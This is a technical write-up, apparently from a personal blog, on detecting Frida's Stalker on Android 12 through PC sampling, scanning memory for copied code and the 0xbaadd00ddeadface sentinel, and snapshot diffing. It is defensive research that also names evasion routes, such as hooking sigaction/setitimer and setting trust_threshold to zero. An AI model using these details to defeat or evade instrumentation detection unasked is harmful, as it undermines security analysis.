Andriod 12 running frida-server 17.26.2.

---

## ELF, ASLR, and the module map — the beginner cut, because everything below assumes it

Stalker executes translated code from an anonymous executable slab. That is
the entire reason WD-00 works: when a followed thread is running translated
code, its program counter is not inside any file-backed module.

The naive way to check that is to read `/proc/self/maps` and parse the text.
It works, but it is noisy, it is easy to hook, and it drags in file I/O and
string parsing. For WD-00 we do not read `/proc` at all. We ask the dynamic
linker for the list of loaded ELF objects:

```c
dl_iterate_phdr(callback, data);
```

`dl_iterate_phdr` walks every ELF object the dynamic linker knows about and
calls your callback with a `struct dl_phdr_info`. That struct gives you:

- `dlpi_addr`: the object's load bias — the ASLR slide, in practice.
- `dlpi_name`: the file path. Empty for the main executable.
- `dlpi_phdr`: a pointer to the object's program header array.
- `dlpi_phnum`: how many program headers there are.

Each program header is an `ElfW(Phdr)`. We care about `PT_LOAD` segments with
the executable bit (`PF_X`). For each one, the runtime range is:

```c
lo = dlpi_addr + p_vaddr;
hi = lo + p_memsz;
```

> ASLR :: the loader rolls a random base for every process, so `p_vaddr` from
> the ELF file is only half the address; `p_vaddr + dlpi_addr` is where the
> bytes actually live this time.

That is the formula that absorbs ASLR. `p_vaddr` is the link-time virtual
address; `dlpi_addr` is the random slide the kernel chose for this process.
Add them and you get the address the code is actually mapped at. `p_memsz`
(not `p_filesz`) is the right size for the memory range; the executable
segment is usually the same in both, but `p_memsz` is the mapping contract.

No hardcoded addresses. No guessing. The loader tells you where it put
everything, and you rebuild the ranges at runtime.

---

## WD-00: I Don't Know Your Offsets — And I Don't Need To

We arm a real-time interval timer for 80 ms, with a 1 ms period.

> SIGALRM :: the POSIX signal the kernel raises when a
> `setitimer(ITIMER_REAL)` interval expires. It interrupts whatever thread is
> running, the handler gets a `ucontext_t`, and `uc_mcontext.pc` is the
> instruction that was about to execute. Its output is not text; it is a
> timestamped PC sample.

The handler copies `uc_mcontext.pc` into an array. At the end of the window
the detector prints two counters: `sampled` (how many timer ticks actually
arrived) and `outside` (how many of those PCs fell outside every executable
`PT_LOAD` range). The verdict is deliberately conservative:

```c
det = sampled > 0 &amp;&amp; sampled &lt;= 120 &amp;&amp;
      outside >= 3 &amp;&amp; outside * 2 > sampled;
```

- `sampled &lt;= 120` throws away stalled windows.
- `outside * 2 > sampled` demands a strict majority.
- `outside >= 3` keeps one stray sample from becoming a verdict.

An 80 ms window at a 1 ms period gives you about 79 usable samples; the
missing one is the window edge. It runs at `-Os` with no allocation, no file
descriptor, and no memory read in the sampling path.

### Why the artifact exists: Stalker's whole house is one anonymous `mmap`

Stalker's execution context is one anonymous allocation. The code slab, slow
slab, data slab, scratch slab, and Stalker's own stack all live there:

```c
/* gumstalker-arm64.c:54 */
#define GUM_CODE_SLAB_SIZE_INITIAL  (128 * 1024)
#define GUM_DATA_SLAB_SIZE_INITIAL  (GUM_CODE_SLAB_SIZE_INITIAL / 5)

/* gumstalker-arm64.c:2129 */
base = gum_memory_allocate (NULL, stalker->ctx_size, stalker->page_size,
    stalker->is_rwx_supported ? GUM_PAGE_RWX : GUM_PAGE_RW);
```

No path in `/proc/self/maps`, no `dl_iterate_phdr` entry. When the thread is
executing translated code, the PC is simply not in the reservation anymore.

### Measured on real silicon

Native, no Frida:

```text
WD00 CLEAN sampled=79 outside=0
```

Ten windows later, still native:

```text
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
```

Then `Stalker.follow(main_thread)` lands in the middle of a window. The first
verdict is a mixed one, because that window contains both worlds:

```text
WD00 DETECTED sampled=81 outside=68
```

68 out of 81 is still a strict majority, so the verdict flips. One window
later the transition is over and it is not ambiguous at all:

```text
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
```

After `Stalker.unfollow`:

```text
WD00 CLEAN sampled=79 outside=0
```

No maps parsing. No `/proc`. No memory reads. That 81-sample window with 68
outside is the most useful line in the whole log: it shows the signal is a
ratio, not a boolean, and it shows why the majority rule matters.

### Can we just `svc #0` past libc and libdl hooking?

No. `dl_iterate_phdr` is not a syscall: there is no `__NR_dl_iterate_phdr`, and
`svc #0` has nothing to jump to. On Android the call chain is three ordinary
functions, and the real work happens inside `linker64`:

```c
/* bionic/linker/dlfcn.cpp:196 */
int __loader_dl_iterate_phdr (int (*cb)(dl_phdr_info*, size_t, void*), void* data)
{
  ScopedPthreadMutexLocker locker (&amp;g_dl_mutex);
  return do_dl_iterate_phdr (cb, data);
}
```

The kernel cannot help here. A syscall is a fixed ABI; the module list is
userspace state owned by the linker, and the kernel's view is
`/proc/self/maps` — text, no program headers. `svc #0` can open and read that
file, nothing more.

`dl_iterate_phdr` itself is public API (`&lt;link.h>`, API 21+). You can also
resolve `__loader_dl_iterate_phdr` directly, but that skips one `jmp`, still
takes `g_dl_mutex`, and ties you to a private symbol. And do not call either
from the signal handler: if `SIGALRM` lands while the thread is inside
`dlopen`, that mutex deadlocks the process. WD-00 calls it once, before
`setitimer`, and never again.

Once you have the ranges, the check is boring in the best way:

```text
PC = 0x7b6d2c4a10
libc.so range = 0x7b6d226000 .. 0x7b6d3c6000
=> inside

PC = 0x7d1e00400c
no module range contains it
=> outside
```

That is the whole module map. The rest is sampling.

Sources: [libdl.cpp#130](https://android.googlesource.com/platform/bionic/+/refs/heads/main/libdl/libdl.cpp#130),
[dlfcn.cpp#196](https://android.googlesource.com/platform/bionic/+/refs/heads/main/linker/dlfcn.cpp#196),
[linker.cpp#439](https://android.googlesource.com/platform/bionic/+/refs/heads/main/linker/linker.cpp#439).

### The fine print (the part that bites)

- `setitimer(ITIMER_REAL)` is process-wide. In a multi-threaded app you want `timer_create()` with `SIGEV_THREAD_ID` and a dedicated signal, or a per-thread `pthread_sigmask`.
- `dl_iterate_phdr` sees ELF objects, not JIT code. ART, V8, Flutter, and Frida's own relay/trampoline arena are anonymous executable memory and will count as `outside`.
- That is why the verdict needs a majority. Frida's `Interceptor` can put 4–8% of samples outside without Stalker being present.
- If the attacker hooks `sigaction`/`setitimer`, the detector can be evaded. More on that in the cat-and-mouse section.

### Small details that make or break it

- `sampled=79` for an 80 ms window at a 1 ms period: the first tick lands at `+1 ms`, the last at `+79` or `+80 ms`. The missing sample is the window edge, not a dropped event.
- `SA_RESTART` matters. `spin()` calls `clock_gettime()` twice per outer iteration, and without it an `EINTR` can cut the loop short and shrink the window.
- The handler is not allowed to allocate, lock, or print. It writes into a preallocated `pcs[]` array and bumps a `sig_atomic_t`. Everything else happens on the main thread after the timer is disarmed.
- `pcs[i] &amp;&amp; ...` drops zero PCs. A PC of `0` is not “outside a module”; it is “the context did not carry a PC”, and counting it would inflate the verdict.
- Only `PT_LOAD` with `PF_X` counts as code. The same module's `r--` and `rw-` segments are data, and a PC landing there means the sample is bogus, not that Stalker is running.
- `sampled &lt;= 120` is a stuck-window filter. If the timer coalesced or the process was frozen, the window is not trustworthy and the verdict is thrown away.
- `dl_iterate_phdr` runs once, before the timer, because of `g_dl_mutex`. Rebuilding the module map on every window would be slower and a deadlock risk for no gain.

Code: [`stalker/wd00.c`](https://github.com/itis911/frida-detection/blob/main/stalker/wd00.c)

---

## WD-01: The 400-Byte Body in the Slab

WD-01 started as a much dumber idea. I wanted to kill Stalker, not fingerprint
it.

If Stalker copies my code into a slab, I thought, then the slab has a size.
Find the copy path, feed it a block that is bigger than whatever it reserved,
and the process goes down in a buffer overflow. No detector, no scan, no
signal handler: the attacker runs the function, Stalker dies, the app dies,
done.

That is not a detection. That is a crash oracle, and a crash is the loudest
thing an app can do. It also only works on the one version you tested, and it
tells the attacker exactly which function tripped it. A detector has to be
quiet, repeatable, and cheap. So I stopped trying to break the copier and
started reading it.

The boring answer turned out to be the useful one: Stalker does not have one
copy path. It has several, and each one leaves a different artifact in
memory. That is the part nobody tells you when they say “Stalker copies your
code.”

### How the bytes travel: page → cache → slab

There are three places where your instructions show up again, and one piece
of machinery that glues them together:

```c
/* gumarm64relocator.c:445 */
if (!rewritten)
  gum_arm64_writer_put_bytes(ctx->output, insn->bytes, insn->size);

/* gumstalker-arm64.c:2806 */
gum_arm64_writer_put_brk_imm(cw, 14);

/* gumstalker-arm64.c:3986 */
memcpy(gum_exec_block_get_snapshot_start(block),
       block->real_start, snapshot_size);

/* gumstalker-arm64.c:5345 */
const gsize empty_val = GUM_IC_MAGIC_EMPTY;
```

Read that top to bottom and the whole design falls out:

1. **The translator copies the body.** The ARM64 relocator walks one instruction at a time. If the instruction does not need rewriting, it is copied verbatim into the code slab. `gum_arm64_writer_put_bytes` is, at heart, a `memcpy`.
2. **The block ends in a trap.** `brk #14` is the last instruction of every generated block. If execution ever falls through to it, the trap lands in Stalker's exception handler, which is how Stalker gets control back at the edge of the block. `brk #15` and `brk #16` are padding inside the block; `brk #14` is the door.
3. **The snapshot is a second, verbatim copy.** After the translated block, Stalker stores the original bytes so it can detect self-modifying code. That is a straight `memcpy` of `block->real_start`.
4. **The inline cache is a third copy surface.** Every translated block gets an IC table full of `real_start` → `code_start` entries, and the empty ones are pre-filled with a magic value instead of zero. We will get to that in WD-02, because it deserves its own chapter.

So “Stalker copied my code” is not one event. It is a translated body, a
snapshot, and an IC table, all in the same anonymous reservation.

### Why 100 ADDs (the relocator's decision tree)

The relocator asks one question per instruction: *does this instruction care
where it lives?* If it reads the PC, writes the PC, branches through the PC,
touches `LR`, or depends on its own address, it gets rewritten. If it is a
plain ALU operation on registers — `add`, `eor`, `lsl`, `mul` — it has no
opinion about its address, and Stalker copies it byte for byte.

That is the loophole. Build a body out of instructions with no opinion about
where they live, and the needle in the slab is byte-identical to the needle
in your `.so`:

```c
add x9, x9, #0x101
add x9, x9, #0x102
...
add x9, x9, #0x164
ret
```

A hundred of those is 400 contiguous bytes, and only the terminating `ret`
needs relocation. No prologue, no branches, no literals, no PC-relative
operands. That is the payload.

```c
__attribute__((naked, noinline, used))
static void payload(void)
{
  __asm__ __volatile__(
      "  .set pi, 257\n"                       /* 0x101 */
      "  .rept 100\n"
      "    .inst 0x91000129 + (pi &lt;&lt; 10)\n"
      "  .set pi, pi + 1\n"
      "  .endr\n"
      "  ret\n");
}
```

`naked` removes the prologue. `noinline` prevents a second copy in the
caller. `used` keeps the compiler from deleting the whole thing. Before
scanning, `verify_payload()` checks the actual encodings; if the assembler
relaxes or re-encodes an instruction, the 400-byte needle becomes a 0-byte
needle and you get a beautiful false negative.

### Reading the slab without a segfault

Call the payload 20 times per window, then scan every readable mapping except
the scanner's own image, `[stack]`, `[vvar]`, and `[vdso]`. Under follow you
get two hits:

```text
WD01 DETECTED payload=2 file=0 anon=2 regions=1 first=0x74079975a8 scanned=88MB
```

Two, not one. The first hit is the translated block. The second is the
snapshot, which is the whole point of WD-02.

### Measured on real silicon

Native:

```text
WD01 CLEAN payload=0 file=0 anon=0 regions=0 first=0x0 scanned=18MB
```

Frida attached, no Stalker:

```text
WD01 CLEAN payload=0 file=0 anon=0 regions=0 first=0x0 scanned=76MB
```

Under `Stalker.follow`:

```text
WD01 DETECTED payload=2 file=0 anon=2 regions=1 first=0x74079975a8 scanned=88MB
```

`file=0` matters: the original body in the executable is skipped, so the only
hits are anonymous. `anon=2` is the slab.

### The fine print (the part that bites)

- The block must have executed *while followed*. A function called before `Stalker.follow` leaves no copy.
- If the compiler inlines the function, there is no separate body to find.
- If the compiler emits a prologue, the 400 bytes are no longer contiguous.
- If the block contains a branch, the relocator splits it, and the needle no longer exists as one run.
- In an APK, the payload lives in your `.so`, not `/proc/self/exe`; skip that mapping explicitly.

Code: [`stalker/wd01.c`](https://github.com/itis911/frida-detection/blob/main/stalker/wd01.c)

---

## WD-02: The Placeholders Snitch on You

I found these eight bytes in the middle of a memory dump and had no idea what
they were:

```text
0xbaadd00ddeadface
```

Not a pointer, not a length, not a constant I recognised from the app. So I did
the obvious thing and searched for it.

![GitHub code search for 0xbaadd00ddeadface in frida/frida-gum](./screenshot_search.png)


Two files, two architectures, the same pun: `baad d00d dead face` is a
constant in Frida's own source. That is not app data. That is DBI data.

### The empty slot: where `0xbaadd00ddeadface` comes from

I traced the code that writes it, and the story is simpler than it looks.
When ARM64 code does an indirect branch — `blr xN` or `ret` — the target is
not known at compile time. Stalker keeps a tiny inline cache per block to map
the real address to the translated address:

```text
real_start  →  code_start
```

Each entry is 16 bytes on arm64: two pointers.

- **`real_start`:** the original address in your code (inside a `.so` or the executable).
- **`code_start`:** the matching address in the RWX code slab — the translated copy Stalker will jump to.

When Stalker allocates the IC table, the slots are empty. Instead of leaving
them as zeros, it writes a sentinel into `code_start`:

```c
real_start = NULL;
code_start = 0xbaadd00ddeadface;   /* GUM_IC_MAGIC_EMPTY */
```

Here it is in their code:

```c
/* gumstalker-arm64.c:71 */
#define GUM_IC_MAGIC_EMPTY  G_GUINT64_CONSTANT(0xbaadd00ddeadface)

/* gumstalker-arm64.c:5345 */
const gsize empty_val = GUM_IC_MAGIC_EMPTY;

/* gumstalker-arm64.c:5355 */
block->ic_entries[i].code_start = GSIZE_TO_POINTER(empty_val);
```

So the slot is not zeroed, it is *marked*. `real_start` stays `NULL`, and
`code_start` holds a value that is obviously not a valid instruction address.
When the lookup runs, it compares `real_start`; the sentinel is never used as
a jump target. It is a tombstone, not a pointer.

That is the clever part. A zeroed table has many explanations — fresh
allocation, `calloc`, a cleared page. A table full of `0xbaadd00ddeadface`
has exactly one explanation. Even if Stalker translates a single basic block,
it reserves a whole table of entries, so the value is all over the slab:

```text
native                          -> 0 hits
frida-server attached, idle     -> 0 hits
Interceptor.attach only         -> 0 hits
Stalker.follow running          -> 93–100 hits (CLI), 113 hits (APK)
```

The word does not appear in the app's normal code or normal data. It is not a
heuristic; it is a literal constant from the DBI's source, sitting in the
process's readable memory.

One clarification, because these two numbers look contradictory later in this
chapter: the `sentinel_hits=2` in the measured section is a *different*
needle. That one is the 16-word `ADD` key used to find the copied body. The
`0xbaadd00ddeadface` count above is a full-process sweep for the IC magic.
Different scanner, different question.

### The two copies: original vs snapshot

WD-01 finds two hits and calls it a day. WD-02 asks the next question: are
they the same bytes? In the corpus below, they are not. One is translated
code, the other is a verbatim snapshot used to detect self-modifying code.
That is the Deja Vu: the same body, twice, and only one of them has been
rewritten.

Stalker stores the snapshot immediately after the translated block:

```c
/* gumstalker-arm64.c:4025 */
static gpointer
gum_exec_block_get_snapshot_start (GumExecBlock * block)
{
  return block->code_start + block->code_size;
}
```

And the copy is a straight `memcpy` of the original bytes:

```c
/* gumstalker-arm64.c:3984 */
snapshot_size = gum_stalker_snapshot_space_needed_for (stalker,
    block->real_size);
memcpy (gum_exec_block_get_snapshot_start (block), block->real_start,
    snapshot_size);
```

The snapshot exists for one reason: to compare the original bytes against
what is currently in memory. If the target patched itself, the comparison
fails and Stalker invalidates the block:

```c
/* gumstalker-arm64.c:2567 */
memcmp (block->real_start, gum_exec_block_get_snapshot_start (block),
    block->real_size) == 0;
```

The snapshot is not free. It is only allocated when `trust_threshold` is not
zero:

```c
/* gumstalker-arm64.c:2021 */
return (self->trust_threshold != 0) ? real_size : 0;
```

Set `Stalker.trust_threshold = 0` and WD-02's second copy disappears. That is
not an evasion trick; it is a documented trade-off.

### The corpus: 28 words of pure ADD

To make the difference visible, the WD-02 corpus is not 100 identical-looking
ADDs. It is 28 words under comparison, plus the terminating `ret` at word 28:

```text
0..15   unique ADD sentinel (the search key)
16..23  plain ALU: eor, lsl, mul, csel, and, orr, sub, cmp
24      adr x0, g_blob          PC-relative
25      adrp x1, g_blob         PC-relative
26      add x1, x1, :lo12:g_blob
27      ldr x2, g_blob          literal load
28      ret
```

Words 24–27 are deliberately hostile to relocation. The translated block must
change them. The snapshot must not.

### The diff: byte-exact, word for word

WD-02 finds every sentinel hit, then compares 28 words against the original and
prints one line per hit: `translated N/28` or `snapshot (exact copy) N/28`.

### Measured on real silicon

Native:

```text
WD02 corpus=28 words sentinel_hits=0 resource=0 first_resource=0x0 scanned=18MB
```

Frida attached, no Stalker:

```text
WD02 corpus=28 words sentinel_hits=0 resource=0 first_resource=0x0 scanned=76MB
```

Under `Stalker.follow`:

```text
WD02 corpus=28 words sentinel_hits=2 resource=0 first_resource=0x0 scanned=88MB
        [24] orig=10fdd040 copy=58000580
        [26] orig=10fdd001 copy=58000541
        [27] orig=58fdcfe2 copy=58000522
        hit 0x7b7086f5ac  translated  3/28 words differ
        hit 0x7b7086f6e4  snapshot (exact copy)  0/28 words differ
```

Read that slowly:

- **3 / 28 words differ** in the translated block. All three are the PC-relative/literal words. The 16 ADD sentinel and the plain ALU words are byte-identical.
- **0 / 28 words differ** in the snapshot. It is a straight copy of the original block.
- The two hits are `0x138` bytes apart: `0x7b7086f6e4 - 0x7b7086f5ac`. That is the translated block followed by its snapshot.
- `resource=0`: the 64-byte `g_blob` in `.rodata` is not copied. The rewritten instructions still point at it by absolute address. Stalker copies instructions, not the data they reference.

### Why this is the interesting one (it is the translator's fingerprint)

WD-01 tells you "my code is in the slab." WD-02 tells you *which copy is
which*, and therefore what the translator actually did:

```text
code      -> copied, PC-relative words rewritten
data      -> not copied, referenced by absolute address
snapshot  -> verbatim copy of the original block, stored after the code
```

That is a much stronger statement than a boolean. It also gives you a clean
fingerprint: a translated block with exactly the PC-relative words rewritten,
followed at a small delta by a byte-exact copy of the same block. Add the
`0xbaadd00ddeadface` tombstone in the IC table and you are no longer guessing
at all.

### The fine print (the part that bites)

- The snapshot is disabled when `Stalker.trust_threshold = 0`.
- Word indices assume the assembler did not relax `adrp`+`add` into a single `adr`. If it did, the expected diff count changes. This is why the corpus is verified before scanning.
- The translated/snapshot delta is not a stable ABI. It depends on block size, literal pool size, and the version of Stalker. Do not hardcode `0x138`; use it as a correlation hint.
- The `resource=0` result is specific to this corpus. A block that embeds data inline (rather than pointing at `.rodata`) will of course carry those bytes with it.
- The IC magic only tells you that Stalker allocated IC entries, not which block they belong to. Use it as confirmation, not as a locator.

Code: [`stalker/wd02.c`](https://github.com/itis911/frida-detection/blob/main/stalker/wd02.c)

---

## The cat-and-mouse clause (everything here has a half-life)

The obvious evasion is to hook `sigaction`/`rt_sigaction` and `setitimer`. If
the attacker owns those, the timer never fires and WD-00 is dead.

The obvious counter is raw `svc #0`: user-space and PLT/GOT hooks never see it.
The limit is the kernel. A module that patches the syscall table or the signal
path makes a raw syscall lie as easily as a libc call, and at that point you are
not fighting Stalker — you are fighting a kernel that picked a side.

So the ranking is short: libc wrappers are easiest to hook, raw syscalls beat
user-space hooks but not a kernel patcher, and kernel tampering ends this class
of detector.

For the rest, use `dl_iterate_phdr` for the module map, `SIGALRM` for the
window, raw syscalls if you care about hooks, and the exact server version you
tested. Do not ship `rwx` alone, either — ART/JIT maps `rwx` too. The
combination is the signal, and on 17.26.2 it is still there.

The code you are running is not always the code that was mapped. That is the
whole game.

---

Full code: [itis911/frida-detection](https://github.com/itis911/frida-detection).

        </div>
      </div>
      <a class="back-link" href="../index.html">back to write-ups</a>
    </div>
  </main>
  <footer class="site-footer">
    <div class="wrap footer-inner">
      <span>&copy; 2024 emailof911 &mdash; educational purposes only.</span>
      <a href="../index.html">home</a>
    </div>
  </footer>
  <script src="../assets/js/main.js"></script>
</body>
</html>
</file>

